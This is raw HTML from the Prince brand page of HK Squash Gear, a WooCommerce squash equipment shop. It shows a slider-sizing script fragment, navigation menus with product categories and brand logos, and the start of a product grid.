						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
</head>
<body class="archive tax-product_brand term-prince term-108 wp-custom-logo wp-embed-responsive wp-theme-radist theme-radist woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-radist wvs-show-label wvs-tooltip has-post-thumbnail woocommerce-active product-style-1 radist-archive-product radist-sidebar-left elementor-default elementor-kit-6">

<div id="page" class="hfeed site">
	<header id="masthead" class="site-header header-1" role="banner">
    <div class="header-container">
        <div class="container header-main">
            <div class="header-left">
                        <div class="site-branding">
            <a href="https://www.hksquashgear.com/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="2500" height="960" src="https://www.hksquashgear.com/wp-content/uploads/2022/06/HKSG_logo_wide-1.jpg" class="custom-logo" alt="HK Squash Gear" decoding="async" srcset="https://www.hksquashgear.com/wp-content/uploads/2022/06/HKSG_logo_wide-1.jpg 2500w, https://www.hksquashgear.com/wp-content/uploads/2022/06/HKSG_logo_wide-1-450x173.jpg 450w, https://www.hksquashgear.com/wp-content/uploads/2022/06/HKSG_logo_wide-1-800x307.jpg 800w, https://www.hksquashgear.com/wp-content/uploads/2022/06/HKSG_logo_wide-1-300x115.jpg 300w, https://www.hksquashgear.com/wp-content/uploads/2022/06/HKSG_logo_wide-1-1024x393.jpg 1024w, https://www.hksquashgear.com/wp-content/uploads/2022/06/HKSG_logo_wide-1-768x295.jpg 768w, https://www.hksquashgear.com/wp-content/uploads/2022/06/HKSG_logo_wide-1-1536x590.jpg 1536w, https://www.hksquashgear.com/wp-content/uploads/2022/06/HKSG_logo_wide-1-2048x786.jpg 2048w, https://www.hksquashgear.com/wp-content/uploads/2022/06/HKSG_logo_wide-1-630x242.jpg 630w, https://www.hksquashgear.com/wp-content/uploads/2022/06/HKSG_logo_wide-1-1320x507.jpg 1320w" sizes="(max-width: 2500px) 100vw, 2500px" /></a>        <div class="site-branding-text">
                            <p class="site-title"><a href="https://www.hksquashgear.com/"
                                         rel="home">HK Squash Gear</a></p>
            
                    </div><!-- .site-branding-text -->
                </div>
                            <div class="site-header-cart header-cart-mobile">
                                <a class="cart-contents" href="https://www.hksquashgear.com/cart/" title="View your shopping cart">
                            <span class="count">0</span>
                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span>                    </a>
                            </div>
                                                <a href="#" class="menu-mobile-nav-button">
				<span
                        class="toggle-text screen-reader-text">Menu</span>
                <div class="radist-icon">
                    <span class="icon-1"></span>
                    <span class="icon-2"></span>
                    <span class="icon-3"></span>
                </div>
            </a>
                        </div>
            <div class="header-center">
                        <nav class="main-navigation" role="navigation"
             aria-label="Primary Navigation">
            <div class="primary-navigation"><ul id="menu-main-menu" class="menu"><li id="menu-item-6291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6291"><a href="https://www.hksquashgear.com/about-us/"><span class="menu-title">About HK Squash Gear</span></a></li>
<li id="menu-item-6482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6482 has-mega-menu"><a href="#"><span class="menu-title">All Products</span></a><ul  class="sub-menu mega-menu custom-subwidth" style="width:800px"><li class="mega-menu-item">		<div data-elementor-type="page" data-elementor-id="6596" class="elementor elementor-6596">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-8cfa57b elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="8cfa57b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-edd5d03" data-id="edd5d03" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aaf5709 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="aaf5709" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/shop">

											<span class="elementor-icon-list-text">All Products</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-08139a3 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="08139a3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/product-category/rackets/">

											<span class="elementor-icon-list-text">Rackets</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-a34d6f8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a34d6f8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/product-category/demo-used-racket/">

											<span class="elementor-icon-list-text">Demo / Used Racket</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-dc0b6bf elementor-widget elementor-widget-heading" data-id="dc0b6bf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Accessories</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-337bdb1 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="337bdb1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/product-category/accessories/bags/">

											<span class="elementor-icon-list-text">Bags</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-6a5fbb3 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6a5fbb3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/product-category/accessories/strings/">

											<span class="elementor-icon-list-text">Strings</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-bf97cc4 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bf97cc4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/product-category/accessories/ball/">

											<span class="elementor-icon-list-text">Ball</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-447d786 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="447d786" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/product-category/accessories/grip/">

											<span class="elementor-icon-list-text">Grip</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-c308945 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c308945" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/product-category/accessories/eyewear/">

											<span class="elementor-icon-list-text">Eyewear</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-62d1d97 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="62d1d97" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/product-category/accessories/massage-therapy-gun/">

											<span class="elementor-icon-list-text">Massage Therapy Gun</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-c3c51e6 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c3c51e6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/product-category/accessories/wristband/">

											<span class="elementor-icon-list-text">Wristband</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-6cfdc87 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6cfdc87" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/product-category/accessories/radar-gun/">

											<span class="elementor-icon-list-text">Radar Gun</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-011c7e9 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="011c7e9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/product-category/accessories/kt-tape/">

											<span class="elementor-icon-list-text">KT Tape</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0e5f2bc" data-id="0e5f2bc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0dc4586 elementor-widget elementor-widget-heading" data-id="0dc4586" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Brand</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-3f6debb elementor-widget elementor-widget-radist-brand" data-id="3f6debb" data-element_type="widget" data-widget_type="radist-brand.default">
				<div class="elementor-widget-container">
					        <div class="elementor-brands">
            <div class="elementor-brand-wrapper">

                <div class="row" data-elementor-columns="4" data-elementor-columns-tablet="2" data-elementor-columns-mobile="1">
                                            <div class="elementor-brand-item column-item">
                            <div class="elementor-brand-image">
                                <a href="/product-brand/ashaway"  title="Ashaway"><img width="195" height="195" src="https://www.hksquashgear.com/wp-content/uploads/2022/06/ashaway.png" class="attachment-full size-full wp-image-6290" alt="" decoding="async" srcset="https://www.hksquashgear.com/wp-content/uploads/2022/06/ashaway.png 195w, https://www.hksquashgear.com/wp-content/uploads/2022/06/ashaway-150x150.png 150w, https://www.hksquashgear.com/wp-content/uploads/2022/06/ashaway-100x100.png 100w, https://www.hksquashgear.com/wp-content/uploads/2022/06/ashaway-50x50.png 50w, https://www.hksquashgear.com/wp-content/uploads/2022/06/ashaway-96x96.png 96w" sizes="(max-width: 195px) 100vw, 195px" /></a>                            </div>
                        </div>
                                            <div class="elementor-brand-item column-item">
                            <div class="elementor-brand-image">
                                <a href="/product-brand/black-knight"  title="Black Knight"><img width="225" height="225" src="https://www.hksquashgear.com/wp-content/uploads/2022/06/black-knight.png" class="attachment-full size-full wp-image-6487" alt="" decoding="async" srcset="https://www.hksquashgear.com/wp-content/uploads/2022/06/black-knight.png 225w, https://www.hksquashgear.com/wp-content/uploads/2022/06/black-knight-150x150.png 150w, https://www.hksquashgear.com/wp-content/uploads/2022/06/black-knight-100x100.png 100w, https://www.hksquashgear.com/wp-content/uploads/2022/06/black-knight-50x50.png 50w, https://www.hksquashgear.com/wp-content/uploads/2022/06/black-knight-96x96.png 96w" sizes="(max-width: 225px) 100vw, 225px" /></a>                            </div>
                        </div>
                                            <div class="elementor-brand-item column-item">
                            <div class="elementor-brand-image">
                                <a href="/product-brand/dunlop"  title="Dunlop"><img loading="lazy" width="225" height="225" src="https://www.hksquashgear.com/wp-content/uploads/2022/06/dunlop.jpeg" class="attachment-full size-full wp-image-6508" alt="" decoding="async" srcset="https://www.hksquashgear.com/wp-content/uploads/2022/06/dunlop.jpeg 225w, https://www.hksquashgear.com/wp-content/uploads/2022/06/dunlop-150x150.jpeg 150w, https://www.hksquashgear.com/wp-content/uploads/2022/06/dunlop-100x100.jpeg 100w, https://www.hksquashgear.com/wp-content/uploads/2022/06/dunlop-50x50.jpeg 50w, https://www.hksquashgear.com/wp-content/uploads/2022/06/dunlop-96x96.jpeg 96w" sizes="(max-width: 225px) 100vw, 225px" /></a>                            </div>
                        </div>
                                            <div class="elementor-brand-item column-item">
                            <div class="elementor-brand-image">
                                <a href="/product-brand/eye-rackets"  title="Eye Rackets"><img loading="lazy" width="391" height="120" src="https://www.hksquashgear.com/wp-content/uploads/2022/06/eye-rackets.webp" class="attachment-full size-full wp-image-6510" alt="" decoding="async" srcset="https://www.hksquashgear.com/wp-content/uploads/2022/06/eye-rackets.webp 391w, https://www.hksquashgear.com/wp-content/uploads/2022/06/eye-rackets-300x92.webp 300w" sizes="(max-width: 391px) 100vw, 391px" /></a>                            </div>
                        </div>
                                            <div class="elementor-brand-item column-item">
                            <div class="elementor-brand-image">
                                <a href="/product-brand/harrow"  title="Harrow"><img loading="lazy" width="1200" height="628" src="https://www.hksquashgear.com/wp-content/uploads/2022/06/harrow.webp" class="attachment-full size-full wp-image-6515" alt="" decoding="async" srcset="https://www.hksquashgear.com/wp-content/uploads/2022/06/harrow.webp 1200w, https://www.hksquashgear.com/wp-content/uploads/2022/06/harrow-300x157.webp 300w, https://www.hksquashgear.com/wp-content/uploads/2022/06/harrow-1024x536.webp 1024w, https://www.hksquashgear.com/wp-content/uploads/2022/06/harrow-768x402.webp 768w, https://www.hksquashgear.com/wp-content/uploads/2022/06/harrow-630x330.webp 630w, https://www.hksquashgear.com/wp-content/uploads/2022/06/harrow-450x236.webp 450w, https://www.hksquashgear.com/wp-content/uploads/2022/06/harrow-800x419.webp 800w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>                            </div>
                        </div>
                                            <div class="elementor-brand-item column-item">
                            <div class="elementor-brand-image">
                                <a href="/product-brand/karakal"  title="Karakal"><img loading="lazy" width="369" height="136" src="https://www.hksquashgear.com/wp-content/uploads/2022/06/karakal.png" class="attachment-full size-full wp-image-6516" alt="" decoding="async" srcset="https://www.hksquashgear.com/wp-content/uploads/2022/06/karakal.png 369w, https://www.hksquashgear.com/wp-content/uploads/2022/06/karakal-300x111.png 300w" sizes="(max-width: 369px) 100vw, 369px" /></a>                            </div>
                        </div>
                                            <div class="elementor-brand-item column-item">
                            <div class="elementor-brand-image">
                                <a href="/product-brand/opfeel"  title="Opfeel"><img loading="lazy" width="225" height="225" src="https://www.hksquashgear.com/wp-content/uploads/2022/06/opfeel.jpeg" class="attachment-full size-full wp-image-6526" alt="" decoding="async" srcset="https://www.hksquashgear.com/wp-content/uploads/2022/06/opfeel.jpeg 225w, https://www.hksquashgear.com/wp-content/uploads/2022/06/opfeel-150x150.jpeg 150w, https://www.hksquashgear.com/wp-content/uploads/2022/06/opfeel-100x100.jpeg 100w, https://www.hksquashgear.com/wp-content/uploads/2022/06/opfeel-50x50.jpeg 50w, https://www.hksquashgear.com/wp-content/uploads/2022/06/opfeel-96x96.jpeg 96w" sizes="(max-width: 225px) 100vw, 225px" /></a>                            </div>
                        </div>
                                            <div class="elementor-brand-item column-item">
                            <div class="elementor-brand-image">
                                <a href="/product-brand/prince"  title="Prince"><img loading="lazy" width="369" height="136" src="https://www.hksquashgear.com/wp-content/uploads/2022/06/prince.png" class="attachment-full size-full wp-image-6527" alt="" decoding="async" srcset="https://www.hksquashgear.com/wp-content/uploads/2022/06/prince.png 369w, https://www.hksquashgear.com/wp-content/uploads/2022/06/prince-300x111.png 300w" sizes="(max-width: 369px) 100vw, 369px" /></a>                            </div>
                        </div>
                                            <div class="elementor-brand-item column-item">
                            <div class="elementor-brand-image">
                                <a href="/product-brand/salming"  title="Salming"><img loading="lazy" width="900" height="500" src="https://www.hksquashgear.com/wp-content/uploads/2022/06/salming-logo-vector.png" class="attachment-full size-full wp-image-6550" alt="" decoding="async" srcset="https://www.hksquashgear.com/wp-content/uploads/2022/06/salming-logo-vector.png 900w, https://www.hksquashgear.com/wp-content/uploads/2022/06/salming-logo-vector-300x167.png 300w, https://www.hksquashgear.com/wp-content/uploads/2022/06/salming-logo-vector-768x427.png 768w, https://www.hksquashgear.com/wp-content/uploads/2022/06/salming-logo-vector-630x350.png 630w, https://www.hksquashgear.com/wp-content/uploads/2022/06/salming-logo-vector-450x250.png 450w, https://www.hksquashgear.com/wp-content/uploads/2022/06/salming-logo-vector-800x444.png 800w" sizes="(max-width: 900px) 100vw, 900px" /></a>                            </div>
                        </div>
                                            <div class="elementor-brand-item column-item">
                            <div class="elementor-brand-image">
                                <a href="/product-brand/tecnifibre"  title="Tecnifibre"><img loading="lazy" width="514" height="234" src="https://www.hksquashgear.com/wp-content/uploads/2022/06/Tecnifibre_logo.png" class="attachment-full size-full wp-image-6529" alt="" decoding="async" srcset="https://www.hksquashgear.com/wp-content/uploads/2022/06/Tecnifibre_logo.png 514w, https://www.hksquashgear.com/wp-content/uploads/2022/06/Tecnifibre_logo-300x137.png 300w, https://www.hksquashgear.com/wp-content/uploads/2022/06/Tecnifibre_logo-450x205.png 450w" sizes="(max-width: 514px) 100vw, 514px" /></a>                            </div>
                        </div>
                                            <div class="elementor-brand-item column-item">
                            <div class="elementor-brand-image">
                                <a href="/product-brand/unsquashable"  title="Unsquashable"><img loading="lazy" width="1772" height="1772" src="https://www.hksquashgear.com/wp-content/uploads/2022/06/unsquashable.jpg" class="attachment-full size-full wp-image-6530" alt="" decoding="async" srcset="https://www.hksquashgear.com/wp-content/uploads/2022/06/unsquashable.jpg 1772w, https://www.hksquashgear.com/wp-content/uploads/2022/06/unsquashable-300x300.jpg 300w, https://www.hksquashgear.com/wp-content/uploads/2022/06/unsquashable-1024x1024.jpg 1024w, https://www.hksquashgear.com/wp-content/uploads/2022/06/unsquashable-150x150.jpg 150w, https://www.hksquashgear.com/wp-content/uploads/2022/06/unsquashable-768x768.jpg 768w, https://www.hksquashgear.com/wp-content/uploads/2022/06/unsquashable-1536x1536.jpg 1536w, https://www.hksquashgear.com/wp-content/uploads/2022/06/unsquashable-630x630.jpg 630w, https://www.hksquashgear.com/wp-content/uploads/2022/06/unsquashable-1320x1320.jpg 1320w, https://www.hksquashgear.com/wp-content/uploads/2022/06/unsquashable-450x450.jpg 450w, https://www.hksquashgear.com/wp-content/uploads/2022/06/unsquashable-800x800.jpg 800w, https://www.hksquashgear.com/wp-content/uploads/2022/06/unsquashable-100x100.jpg 100w, https://www.hksquashgear.com/wp-content/uploads/2022/06/unsquashable-50x50.jpg 50w, https://www.hksquashgear.com/wp-content/uploads/2022/06/unsquashable-600x600.jpg 600w, https://www.hksquashgear.com/wp-content/uploads/2022/06/unsquashable-96x96.jpg 96w, https://www.hksquashgear.com/wp-content/uploads/2022/06/unsquashable-460x460.jpg 460w" sizes="(max-width: 1772px) 100vw, 1772px" /></a>                            </div>
                        </div>
                                            <div class="elementor-brand-item column-item">
                            <div class="elementor-brand-image">
                                <a href="/product-brand/wilson"  title="Wilson"><img loading="lazy" width="300" height="300" src="https://www.hksquashgear.com/wp-content/uploads/2022/06/wilson-logo-vector-01.png" class="attachment-full size-full wp-image-6543" alt="" decoding="async" srcset="https://www.hksquashgear.com/wp-content/uploads/2022/06/wilson-logo-vector-01.png 300w, https://www.hksquashgear.com/wp-content/uploads/2022/06/wilson-logo-vector-01-150x150.png 150w, https://www.hksquashgear.com/wp-content/uploads/2022/06/wilson-logo-vector-01-100x100.png 100w, https://www.hksquashgear.com/wp-content/uploads/2022/06/wilson-logo-vector-01-50x50.png 50w, https://www.hksquashgear.com/wp-content/uploads/2022/06/wilson-logo-vector-01-96x96.png 96w" sizes="(max-width: 300px) 100vw, 300px" /></a>                            </div>
                        </div>
                                            <div class="elementor-brand-item column-item">
                            <div class="elementor-brand-image">
                                <a href="/product-brand/grays"  title="Grays"><img loading="lazy" width="225" height="225" src="https://www.hksquashgear.com/wp-content/uploads/2022/06/grays.jpeg" class="attachment-full size-full wp-image-6532" alt="" decoding="async" srcset="https://www.hksquashgear.com/wp-content/uploads/2022/06/grays.jpeg 225w, https://www.hksquashgear.com/wp-content/uploads/2022/06/grays-150x150.jpeg 150w, https://www.hksquashgear.com/wp-content/uploads/2022/06/grays-100x100.jpeg 100w, https://www.hksquashgear.com/wp-content/uploads/2022/06/grays-50x50.jpeg 50w, https://www.hksquashgear.com/wp-content/uploads/2022/06/grays-96x96.jpeg 96w" sizes="(max-width: 225px) 100vw, 225px" /></a>                            </div>
                        </div>
                                            <div class="elementor-brand-item column-item">
                            <div class="elementor-brand-image">
                                <a href="/product-brand/b-a"  title="B&amp;A"><img loading="lazy" width="600" height="600" src="https://www.hksquashgear.com/wp-content/uploads/2022/06/b-a.png" class="attachment-full size-full wp-image-6533" alt="" decoding="async" srcset="https://www.hksquashgear.com/wp-content/uploads/2022/06/b-a.png 600w, https://www.hksquashgear.com/wp-content/uploads/2022/06/b-a-300x300.png 300w, https://www.hksquashgear.com/wp-content/uploads/2022/06/b-a-150x150.png 150w, https://www.hksquashgear.com/wp-content/uploads/2022/06/b-a-450x450.png 450w, https://www.hksquashgear.com/wp-content/uploads/2022/06/b-a-100x100.png 100w, https://www.hksquashgear.com/wp-content/uploads/2022/06/b-a-50x50.png 50w, https://www.hksquashgear.com/wp-content/uploads/2022/06/b-a-96x96.png 96w, https://www.hksquashgear.com/wp-content/uploads/2022/06/b-a-460x460.png 460w" sizes="(max-width: 600px) 100vw, 600px" /></a>                            </div>
                        </div>
                                            <div class="elementor-brand-item column-item">
                            <div class="elementor-brand-image">
                                <a href="/product-brand/vadetep"  title="Vadetep"><img loading="lazy" width="600" height="600" src="https://www.hksquashgear.com/wp-content/uploads/2022/06/vadetep.png" class="attachment-full size-full wp-image-6534" alt="" decoding="async" srcset="https://www.hksquashgear.com/wp-content/uploads/2022/06/vadetep.png 600w, https://www.hksquashgear.com/wp-content/uploads/2022/06/vadetep-300x300.png 300w, https://www.hksquashgear.com/wp-content/uploads/2022/06/vadetep-150x150.png 150w, https://www.hksquashgear.com/wp-content/uploads/2022/06/vadetep-450x450.png 450w, https://www.hksquashgear.com/wp-content/uploads/2022/06/vadetep-100x100.png 100w, https://www.hksquashgear.com/wp-content/uploads/2022/06/vadetep-50x50.png 50w, https://www.hksquashgear.com/wp-content/uploads/2022/06/vadetep-96x96.png 96w, https://www.hksquashgear.com/wp-content/uploads/2022/06/vadetep-460x460.png 460w" sizes="(max-width: 600px) 100vw, 600px" /></a>                            </div>
                        </div>
                                            <div class="elementor-brand-item column-item">
                            <div class="elementor-brand-image">
                                <a href="/product-brand/pro-star"  title="Pro Star"><img loading="lazy" width="600" height="600" src="https://www.hksquashgear.com/wp-content/uploads/2022/06/pro-star.png" class="attachment-full size-full wp-image-6535" alt="" decoding="async" srcset="https://www.hksquashgear.com/wp-content/uploads/2022/06/pro-star.png 600w, https://www.hksquashgear.com/wp-content/uploads/2022/06/pro-star-300x300.png 300w, https://www.hksquashgear.com/wp-content/uploads/2022/06/pro-star-150x150.png 150w, https://www.hksquashgear.com/wp-content/uploads/2022/06/pro-star-450x450.png 450w, https://www.hksquashgear.com/wp-content/uploads/2022/06/pro-star-100x100.png 100w, https://www.hksquashgear.com/wp-content/uploads/2022/06/pro-star-50x50.png 50w, https://www.hksquashgear.com/wp-content/uploads/2022/06/pro-star-96x96.png 96w, https://www.hksquashgear.com/wp-content/uploads/2022/06/pro-star-460x460.png 460w" sizes="(max-width: 600px) 100vw, 600px" /></a>                            </div>
                        </div>
                                            <div class="elementor-brand-item column-item">
                            <div class="elementor-brand-image">
                                <a href="/product-brand/speedminton"  title="Speedminton"><img loading="lazy" width="600" height="600" src="https://www.hksquashgear.com/wp-content/uploads/2022/06/speedminton.png" class="attachment-full size-full wp-image-6536" alt="" decoding="async" srcset="https://www.hksquashgear.com/wp-content/uploads/2022/06/speedminton.png 600w, https://www.hksquashgear.com/wp-content/uploads/2022/06/speedminton-300x300.png 300w, https://www.hksquashgear.com/wp-content/uploads/2022/06/speedminton-150x150.png 150w, https://www.hksquashgear.com/wp-content/uploads/2022/06/speedminton-450x450.png 450w, https://www.hksquashgear.com/wp-content/uploads/2022/06/speedminton-100x100.png 100w, https://www.hksquashgear.com/wp-content/uploads/2022/06/speedminton-50x50.png 50w, https://www.hksquashgear.com/wp-content/uploads/2022/06/speedminton-96x96.png 96w, https://www.hksquashgear.com/wp-content/uploads/2022/06/speedminton-460x460.png 460w" sizes="(max-width: 600px) 100vw, 600px" /></a>                            </div>
                        </div>
                                    </div>
            </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ab108e2" data-id="ab108e2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f2269d9 elementor-widget elementor-widget-image" data-id="f2269d9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="602" height="602" src="https://www.hksquashgear.com/wp-content/uploads/2022/06/sport-squash-court-600x600-1.jpeg" class="attachment-large size-large wp-image-6608" alt="" srcset="https://www.hksquashgear.com/wp-content/uploads/2022/06/sport-squash-court-600x600-1.jpeg 602w, https://www.hksquashgear.com/wp-content/uploads/2022/06/sport-squash-court-600x600-1-300x300.jpeg 300w, https://www.hksquashgear.com/wp-content/uploads/2022/06/sport-squash-court-600x600-1-150x150.jpeg 150w, https://www.hksquashgear.com/wp-content/uploads/2022/06/sport-squash-court-600x600-1-450x450.jpeg 450w, https://www.hksquashgear.com/wp-content/uploads/2022/06/sport-squash-court-600x600-1-100x100.jpeg 100w, https://www.hksquashgear.com/wp-content/uploads/2022/06/sport-squash-court-600x600-1-50x50.jpeg 50w, https://www.hksquashgear.com/wp-content/uploads/2022/06/sport-squash-court-600x600-1-600x600.jpeg 600w, https://www.hksquashgear.com/wp-content/uploads/2022/06/sport-squash-court-600x600-1-96x96.jpeg 96w, https://www.hksquashgear.com/wp-content/uploads/2022/06/sport-squash-court-600x600-1-460x460.jpeg 460w" sizes="(max-width: 602px) 100vw, 602px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</div>
		</li></ul></li>
<li id="menu-item-6393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6393"><a href="https://www.hksquashgear.com/promotion/"><span class="menu-title">Promotion</span></a></li>
<li id="menu-item-6483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6483"><a href="#"><span class="menu-title">Services</span></a>
<ul class="sub-menu">
	<li id="menu-item-6408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6408"><a href="https://www.hksquashgear.com/coach-booking/"><span class="menu-title">Coach Booking</span></a></li>
	<li id="menu-item-6417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6417"><a href="https://www.hksquashgear.com/stringing-service/"><span class="menu-title">Stringing Service</span></a></li>
</ul>
</li>
<li id="menu-item-6292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6292"><a href="https://www.hksquashgear.com/contact-us/"><span class="menu-title">Contact Us</span></a></li>
</ul></div>        </nav>
                    </div>
            <div class="header-right desktop-hide-down">
                <div class="header-group-action">
                            <div class="site-header-account">
            <a href="https://www.hksquashgear.com/my-account/">
                <i class="radist-icon-user-helmet-safety"></i>
                <span class="account-content  content-label">
                    Login / Register                </span>
            </a>
            <div class="account-dropdown">

            </div>
        </div>
                    <div class="site-header-wishlist">
                <a class="header-wishlist" href="https://www.hksquashgear.com/wishlist/WOOSW">
                    <i class="radist-icon-heart"></i>
                    <span class="count">0</span>
                    <span class="wishlist-content  content-label">My Wishlist</span>
                </a>
            </div>
                        <div class="site-header-cart menu">
                        <a class="cart-contents" href="https://www.hksquashgear.com/cart/" title="View your shopping cart">
                            <span class="count">0</span>
                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span>                    </a>
                                    </div>
                            </div>
            </div>
        </div>
    </div>
</header><!-- #masthead -->

	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

<div class="woocommerce"></div><div id="primary" class="content-area">
    <main id="main" class="site-main" role="main"><header class="woocommerce-products-header">
	
	</header>
<div class="woocommerce-notices-wrapper"></div><div class="radist-sorting">            <a href="#" class="filter-toggle" aria-expanded="false">
                <i class="radist-icon-filter-ul"></i><span>Filter</span></a>
                        <a href="#" class="filter-toggle-dropdown" aria-expanded="false">
                <i class="radist-icon-filter-ul"></i><span>Filter</span></a>
            <p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing all 9 results</p>
        <div class="gridlist-toggle desktop-hide-down">
            <a href="/product-brand/prince/?layout=grid" id="grid" class="active" title="Grid View"><i class="radist-icon-columns"></i></a>
            <a href="/product-brand/prince/?layout=list" id="list" class="" title="List View"><i class="radist-icon-list"></i></a>

        </div>
        <form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
</div>
<ul class="products columns-3">


